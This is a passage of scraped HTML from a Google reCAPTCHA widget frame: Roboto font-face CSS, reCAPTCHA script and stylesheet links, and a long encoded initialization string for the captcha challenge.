  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Le8rXf1kSMblm-TNtBOVGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Le8rXf1kSMblm-TNtBOVGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Le8rXf1kSMblm-TNtBOVGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOsw44bIMOUwrkAwohHwrfCvMKpLsKVwonDj8KBBsObw5/DtMOMw4fDukXDpTdqw79KNcKPwqTCtMKRbMKcw63Du8OyBQwgw6/DjcOTF8Knc8KKwqwDdsOdBMKew51QbcKWVQpBwpbCucOvFD9/[base64]/DqMKhwr/CkcOlMDjCvMKDw7jDjmYFwovCm2HDn8Ome8KHwrLCgcK6Zz/DknnCucKyAcKMwrzCqEFSw6LCs8Odw4lrD8KzJV/CusKERUN7w6fCvgZIfsOKwoFWXMKkw6ZYwqYXw5YSwr03asKvw4DCgsKPwrrDu8KfME3DjGbDjUHCoxVRwqDCgSk6acKzw4t6bcKEJz8pPwRSBMOEwqLDmsK2w7HCj8KwWsO+BX0xC8KGeHsvwr/DnsOcw4jCgMOnw7wIw5pfJsOmwq3DjgnDhU0Qw7Fqw61RwqvCsW8eAUZ7wp5Vw4zCq8KEZW82aMO2w7sABGBRwq9hw5U9GUk2wr/Cnk/Dp2wAV8KGVhfCqsO1BVBiPmTDg8OKwqvCnDAUXsOcw6rCtzFqG0nDqzLDoW8rwp1DMsKRw7XClcKLCSoYw5LCoyzCjgN0wqEhw4LCuloAfhc6wobCgMK4D8KSEjfCh37DjsKowpPDnH5LeMKEdXzDshTCqcO9wq5aWD/[base64]/CqcKxUgrDvcO+wqbCvS0BTsO+ZcOKw74zd8Oxw7HCtB0Sw4DChsOOHhfDrRzChcKNw5XDnjnDslUsaMKEKC7Dsm7CqsOaw6AUfcKIYTRhbMKNw5bCtBPDkcKdAMO3w4fDlsOYwq4PZB3Cll/DsQQXw4hKwrDDksKLw4vCl8K2w7rDggBcbMK6RXowKn3Dh3cOwrfDkHnCjBHCoMOQwqRQw7cwKMOHdMOhesKOw5xLZyDDtsKEw4VpdsO8CDzDqsKdwqrDksODezXDoRkuYMKBw5fDh2PCnVnCrADChsK/GMObw5NdCMO7TCobb8OKwqvDgcKwwq5eY2HDtsOHw5vChkrDkTbDn18fF8OaFMOTwozCocKWwqjDgBvDgMKrc8K6Im7Dk8KhwqZUbEnDmDDDhsKqfxFwwpAKw4Z/w7Viw5bDqsOqdMOhw4fDrcOzfggEwqErwrsUW8OiMUc0wrt+woXCl8O2YggFJ8OmwrLCqsOawrfCp082LcO8J8Kqcy9mXk7Ch1UAw6DCu8O6wpHCqsKCw6DDsMKYwp8RwrPDgho2wpN/[base64]/ClcKGw7DCh8Oww6jDoyJOV2lmScKiwow2RWnCpRTDvy/Cu8K9LcKgw78IfMKwXcKfbMONaHswdsOdV3QrbALDhnjDoiBBcMO4w7rDlsKtw6M6QC/DhnZhw7PDkj3DgwNjwqTDl8OZFGXDmhDCqMKnLzDDtX3CqcKyKcOBHsOtw4rCvcOBw4hrw6/CiMKOQWDCiGPChWfDghB+w6HChRMQVldUHsOHS8OqwobDmsK3QcOwwrs7d8O8wr/Dm8OVw6vDtsOgw4TCtxXChUnCvVF8Yw/DgyvDgQbCn8OUNcKyX1clJ1/[base64]/CrMKkQMOxCcOlwpdsUcOAOwkqQsOkw5PCl8KrwoRBw6M9alzCgnfDj8Kgw6bDicO/BSJXVEw6OWDDqGLCijrDsgtdwovCl37ClRfCnMKEw7cNwoEmF0VAesO2w5jDiRkkwpfCoSR6wpXDoBAbw4BVw5RbwqsowoTCiMO5IcOcwqtSRHBBw4/Cn2TCn8K2E1YawobDpyc9Q8OcPAkbRxxtPcKKwrfDusKVIMKewrXDk0LDgwrCr3Uewo7CvH/[base64]/CrRhEYcOkwrzCo1DDmA4xwpVQwo0+B0/[base64]/ChgHChy9cc1sXw4DCoxHDhcKyDzBADwPDqMKgTSLDrgvDkDvCk8Kuw6LDvsK/L03Dijw4wosZw6RTwo54wrlFYcKcCltYKlzCrsKGwrNRw6AAMcOOwpJ/w7DDik/CucO3KsKYwrjDjsOpG8O/wpvDocO3UsOdNcOVw4bDp8Kcw4Aew4VJwqfDlkVnw4/CjwbCs8KNwpJOwpLCtsOieCzCgMKwOlXDpy/ChsKXUgvCqcO2w5nDkmQ1wqpbw4lbPsKJMExZTgQHw7tXw6HDrEEPSsONOsK/XsOZw47Do8OfJAbCpsO6KsKhXcKpw6Ihw7k3w6/Ck8O/w7oMwrDDpsKBw7gmw4PDixTCoxMtw4YywotowrfCkW5QHsKNw6jDtcOyYW8NX8KVw79Sw7bCvFE2wpDDs8O3wpbCusK3wr3CgMKsMMKDwo5ZwpQFwppZw5TCvDxJw7/DvBzCrUjCoToKcsOAwpwew5gJPsKfw5HDnsKKDCvDuX9zekbCocKGKcK5wpvCijnCmUZJSMKfw5c6wqxLODVlw7/DhcKVQcO7UsK/w594wrnDunnDtcKhOj7DmAHCqcKjw6RuMxrDjk5Mw7ouw5MtOm7Dh8OEw5EwAFjCncOwThHDkGQywqTDhBLCsU3CtQUQw73CpS/CskZkDmU3w6/CtDrDhcKxfxA1bsOlDQXCvsOfw63CtS7DmMKPADVrw4cVwqlRd3XCoj/CjcKWwrMhw5TDlxrDhhskwrXDuxgbNDw/woQNwrnDrsOuw7EZw5dbQcOkdX0ocid2U13CtcKEw5EXwocbw7XDn8OpK8KzesKhGCHCi1fDscO/JS9iC3pNwqdNQG/CicKERcKIw7DCu37CrMOYw4TDrcKNwrrDjQzCv8KzeGrDj8KjwrTDjsK/wqnDr8O1CVTDnVrDjcKXw7jCicO8HMKLw4bCrRkSCDZFQcOKUBBZD8O2RMOuUUoowoTDtsK4McOTRx5jwpfDjhwmwrswPMKRwr/Co2kPw6M/DcKsw57CnsOCw5LCv8KeKcKAXkNmUi/DsMKvwrkSwokzE25pw6TDu13DpcKww5XCpcObwqbCgMKUwoQPQMKYVwLCs1HDgcOYwpk/AMKpOE/CnCjDncOxw4TDv8KrZhHCj8KhFAvCoF0VeMKQwq/DqcKPw5dTCkF2N2/CrMKlwrswWMOuMWvDhMKddkzCscO/[base64]/TmbCqHcoA0zDj1XDh8OdwpUOasKyasK4w4B5KsKnIMOlw6rCqHjCksO4w5oASsOQYyQeJMOTw6fCmcO9w7rCnlgSw449wonCjUgHLGNFw5TDhgfDn1EJWWQEKA9Mw7jDj0ZMARdxV8Knw70Rw5TChcOJHcOWwr5fGsKxO8KmSXEqw4HDoA/DtMKOw4jCqCbCvVnDiA9IQy8UOD52W8OtwqAzw48ANB0Ow7TCuAJvw73CmmJwwqY5DnDCllYzw4/[base64]/CihLDnX4GDBQsB08ww7jDmTNvRizCmCt4wqLCkcKhw4pyV8K8wo/[base64]/[base64]/CuHEvw48SVTMKwqsxw5HDrcOmwp7DpcKfw7oFwrQECxvDhMKPwpHDqkDCoMO4YMKiw4rCg8K1fcKEDcO2cDnDu8O1ZVbDmMOrNMOzbkHDrcO5NMOnw5YRBsKzwqDCgltOwpwCTjUSwp7DjX/[base64]/DicKff3AbdXAwWQXDhsObFMOZw5V2HMKlw4xkMXLCsAHCsm3CnVDCjMO3TjXDhMOYOcKvw4QgScKIDA7Dp8KSGXw/dMKsZjVIw4o1aMOFbnbDtsOOwpHDhRVzYsOMWzcBw70Ow6HCgsKFVsKMBMKIw5Z4wrnCk8KAw4vDt28TBsO2wqpcwrjDpUBuw63Drj7CqMKrwo88wovChAbCrCIlwpwpVsOyw6DDkkvDksK4w6nDrsO/w5BOEsOIwq9iDMKFVsO0bcOOwrzCqDRKw4oLO386VGATY27CgMKzGVvCscOKYsK0w7rCqzDCicKXNEB6DMOEH2YOXcO9bwXCjyRaNcKVw57DqMK9NmzDujrDn8OYwpzCmMKEfsKtw5DCqwLCv8KFw5JowoN2JQ/DmTkQwrxgwrV5IUZ4w6TCkcKzN8O9VEnChGoswp/DtsO8w5zDrFtJw6nDiMOfV8KQdg9ragXDuiMtYcKiwo3DlVMVHFsjaFzCmBfDrlpUw7c5MWrDoSDDjzYGIsO+w7zCjGfDu8OqRGhuw5RnOUNuw7/CkcOKwr0iwrslw6NbwqzDkQkMen7CoFMFd8K9RMKkwpXDjQfCkRrCrTg/[base64]/[base64]/[base64]/CvEDDksOHN2/CmMKwE8KsEsOZw5XDggprMsOtwpnDlcOdEsOWwqUHw7/Clwk4w4oiMsK3wqTDjMKvWsOnQT7Cl2IRcg81ZA/CvjfCv8KYSE0VwpnDkXlxwqDDnMKbw7jCvsO/LFfCpDbDiyvDqShgJsOBJz4twrXDg8OWFMKGKEVSFMK6w7E/wp3DtcOpa8OzUmLDvE7Cg8KMc8KrBcKVwoJNw7jDiyB9YcKLw7ZKwp9Gw5cCwoFWwqxMwrvDu8O7BH7Dq1sjaQvCuAzCrCY3Bhcmwp5ww6DClsO/wqEPccKSMA1UPsOKHMKSZMO9wp9AwqwKXMKCGh5kwpfCisKawrrCuCZ8Y0/CrRJBCMKPRWnCsX3Crk3CnMKEJsOjw5XCkMKIRsKlXRnCqsKXw6FTw5Y6XsO1wovDijPClcKNTgsOwoVbwojDjEDDqHzDpCoNwq0XCT/[base64]/[base64]/CjD7DkjbCt8O0aVnCjHXCq8KXL8KZHSRVFWbDnnY1wrjCtcK7w73CsMOnwrvDqj/CgWzDgnbDhDjDi8KtXcKcwot3wpxMX1pfwp3CoFpHw4YMClNhw4xcOMKLFwzCmXtmwpgAbMKUEsKqwqU/w6HCu8O3fcOHJMOdAHFuw7HDkcKmYltaeMKzwq8rwq7DjC3DqlzDicKdwopNTBgVVFE5wpBDw70mw6ZPw7dSMFEHP3LCpzw+woo/wo5sw6HCncOow6rDpDPCp8KVPgfDrD7Ds8KowoJBwqkcXj/Cg8KbJwNgEhxoEXrDo2Vrw7fDo8OyFcO5TcKRbychw4UKwpPDjcOTwqgcMsOAwpN7QcOkwowqwpYNMTccw5HCksOcwrTCtMK9IMOHw5kVw5fDpsObwp9awqgWwoDDkFYyTRbDv8K9X8Kpw69FVMOdeMKeTBHDqMOBHU4QwoXCvcKKZ8KDTVbDkU/CvMK5VMK3BMKXR8OdwohMw5nClEk0w5wWScOdw5zDpcOaTiQEw5fCvMK8esK/[base64]/CmMOdw7HDnsOJw6zCklTDh2xgHMKnwoZVdcOMKUnCujguwqnCscOIw5nDg8OPw7DDrB3CsR7CpsO8wrh0w7/CvsKrD39aXcKQw4jDjXPDlhrCrRDCrcK9CRFOR1wAQxJ1w7IQwph0wqfCnMOuwoZqw5nCiG/CimXDgzE2GMKEAR1UHcKVNsK9w4nDmsKZdVV+w6jDpcKZwrhzw7PDp8KOXGXDssKjVwfChkk8wqJPasKDe25gwqk/[base64]/wqBkw7bDt8OywqkbwpPDtTrCrsOlJMOLw5rDlsOacj7DlT7DjsOBwpwqXA02w6QOw710w7nCv13DtGsHHsOZawILwq7CjRfCtsOwb8KFMMO3EMKswojCocKow5JfCw9Nw4XDjsOUw4nDnsO4w7IQZcONCsOPw5ElwrPDvSbDosKWw4XCowPDpRckblXDncKtwokUw4/DjVvCqcOQecKMNcK/w6XDqsO7w4VLwpzClBjCncKZw5vCrkHCscOnBMOiO8KoRgrCs8OESMKOOGB0wqZZw53DsHjDiMKcw4QRwqcgc1hYw4TDmMOdw4/DnsKqwp/DvcKjw44mwp0PHcKXT8KPw5HDqsK6w53DtsKgwogDw5LDqAV1bUgFX8OUw7kbwp/CrnDCpTTDi8O7w4vDijHCpMObw4Vnw4rDg0/[base64]/w67DkkwuTcKcd1s/AxTCo0/CrcKKDXZjwr3DjlFSwodMDgXDhiRNwrfDrR/CjU4YRm5LwrbCmxl6TMOawrsSwqzDiwgpw4fCrS1ea8OLXcK/P8OSCsOYLWLDlzRdw73CgjnChglpX8KNw7cLwojDv8OzXcOLQVLDn8OqSMOYd8Kiw4PDhMKEGDRZWMOZw4zCmX7CuXAiwqMybcKCwq7Dt8OoEQldR8ODw4TCrS48YcOyw6/Cv0DDnsOcw7xHakNpwrXDvkvCksOowqcDwqjDmsOhwo7DrGdMeVnCncKLC8KgwrPChMKawogTw7jCkMKpH1TDnMKQdgTCgsKAdy/CjATCg8OWXxfCnTjCh8KgwplgM8OLBMKEI8KKAgLDmsO2bMOlPsOrGcOkwrjDocO/BUlLw7TDjMOcGUfDtcOfX8KufsO+wq44w5hEecKgwpDDo8OMYcKvFRTCnkTCo8OUwrQQwodqw5R0w6TCrV7DtDbCujrCqhPDs8O1UMObwoXClMOxwpvDtsO0w5zDtxEPBcOnc3HDnwwVw7/Cqyd9w6B/MXTCgRvDmF7Cu8ONP8OsMMOHGsOYchR7IikvwrpRO8Kxw4HDtV8Aw5UIw4zDucKeRsK3w5pbw5vDmhXDnBoVFFHDqWzDtjU/w4c5w6B8ZDjCmcOww53DlsK0wpMPw7DDi8OPw6pawq8RTMOkMcOFF8K5ccOBw6PCvsOQwozDosK7GW0DBhB4woDDjMKrLlrCkFZ2CMO9HsOmw7/CrMOQLcOWVMOrwo/DscOBwonDmsOLJHttw41gwo0wB8O+PsOkYsOow4ZrOsKoGkLCo13DrsKDwrALcWfCpCbDssKTU8ODEcOQAMOnwqF/UMKjKx4wSzXDjFnDnsKfw4tQFxzDrhpxSAhPfzYZEMOOwqrDrMO3fcOPaWwyHW3DssOxZ8OTLMKewrUpZsOqwrdPMMKMwr1vHCsPOHYnaEwGT8OyFVzDrFnClSABwrxUwpHCl8KvIGs2w5ZiS8K/wqjCp8OBw7TDiMO5w4zDjMO5JsOUwr4Qwr/CjlPCgcKrcsOOD8O1DF3DgVt/w5MqWMO6w7XDqGdVwoEyYsKiUivCosOdwp1LwqPCrjMfw5rChABOwp/DrGE4w4MywrpFDHTDkcO5AsOCwpMLwpPCscO/w6LCrHbCnsKsQsKZwrPDusOHa8KlwqDCsXfCn8OtH1nDpyM5XsOiw5zCjcKhMSpXw49swo59M1QgbsOPwrbCpsKrwq/CthHCrcOow4lCGmnCvcK7SsK8wp3DsAgfwqfCscOcwq4HIsOJwqtlc8KxOwjCgcOIfwHDnWzCjSLDtAzDhcOHw5c3wo3DqwNIAWFtw47DvxHCvwx4E3syNMKQesKEZ1LDqcOhZzQleQ/[base64]/CqMK3w6DCkhgOw4/[base64]/w7Rjwr7Dq8Kww7YdZsKxIyghwqtLw6/Ct8KJTwUXPw49w4d0wq0fw5nCs2nCtsKjwrkTIcKSwqfCvU7CtDvDvsKPBDTDhRxpJwLDn8KQaSk4Iy/Cu8OBSj1kTcK5w5pTH8KAw5LCqwzDs2Fmw79gF117wpgnfiDDjV7DpnHDhcObw63DgTQ/AwXDsnoJwpXCh8K2PD12RWPCtzcnesKewqzCqXzCqynCicO1wp3DuRHCsB7Cg8OkwrbCosKsFMO4w7hwI25dVUXChXbCgkRlw4zDqsO8Uy0oMsOnw5bCiF/Cg3Nfwq7DnDBONMKcXnXDnHbDjcKsP8OneATDvcOFKsKFFcK6w7bDkgwPBgzDtWsXwopfwovCsMKSWMKhSsOOC8KPwq/DssOHwo4lw50Lw5/CuV7CqTNKcEFtwpkhwobClk5JVGNtZX5vw7Y9VUV7NMO1wrXCgwjCsAwqPcOCw4wnw6kswp7CucOJw5UJd3PDgMKqVGXCg2Ydw5kOwq7Ch8K/csKxw6luwpLCrEdVIMO9w4DDlnvDpDLDm8K2w7ZlwrZoGHFDwqzDqMKiw6bCqxJtworCv8KWwqkZUUZlwrbDgBXCon9Yw6vDiQrDhAhbw5bDoVzCi38hw67CjRHDn8OcAMOzZMK4wonCqD/Cn8OLAMO2bGkLwpbDmnXCpcKAwonDnMKlQcOFwpLDrV1mFcKQwpzCvsOcdsOTw6nDsMOgPcK+w6pJwrh4MS1dX8KMAMOuwpFdwrkWwqZjZ0tHB2LDpBTCpsKywo4RwrQ9w5/[base64]/P8Kswq3Dt8K0w6EeNcKRwrHDssO6w6kqNXVyd8Kbw5QyasKoXEzComPDiAIyXcO/wpvDoGkZdn83wqbDnBkJwrDDgVc0aXgaI8ObXCxmw6rCrDzCi8KqZMKAw7/CtWQIwoRQfDMHDz3DtcO6w7ADwpDDvsOMP3V6b8KEWRvCkmzDusORUUFcNH3CnMKmCzpxcBE5w787w5fDuDzDgsO2FcO/e3HDlMKaEHLDtMObMSQ+worCmlDDtcKew73DjsKpw5Esw57DkMKIciDDnk7DozgBwpwXwpHCvypSw6/Crz3DkD1Gw5PDiggIP8Oow4/CoTzDkB5kwqU8w5LCi8OJwoVHGSAvPcKqX8K/CsO+w6Brw6PDjMOsw5cgL1wtL8KrWVQvKCM6wpbDsWvChBdsMEMew53DnAtzw6zDjFJuwrjCg3vDjcK+fMKcAFtIwpLCtsK5w6PDq8O3w5vDvsO1wqPDncKDwpHCkkbDjms3w4BxwpLDq0TDoMK5WVYvVzIqw7QtHXdlwq5pI8OlZGRWVDfCjMKew6PDp8K/wqR0w7NzwoF1TXvDinbCuMKxdDl9wqpPW8OiTsKjw7EKasO7w5cmw51vXF4Yw6h+w4kCfsKFHG/CrG7ChDNowr/DksKTwo3Dn8Kvw7XDr1rCkFrDiMOePcKPwprDhcKXEcKhwrHCtQhFw7YPasKqwow+wo9Xw5fCssOmbsO3wrpqwqRYTQnCsMKqwqvDgEJdwrXDo8KnTcONw4wAwq/Dol7Di8Kuw6TCksKTAAzDqhnCi8OJw6wxw7XDmcKpwqMTw4YyUSLDhGnCngTCncOOfsOywqF2PEvDmMO5w7x/[base64]/Q8O4IkLDjcK1w5JMw53ClcOMIsOtwqPCjFYRwqHCqcOFw6tFJRN3wqT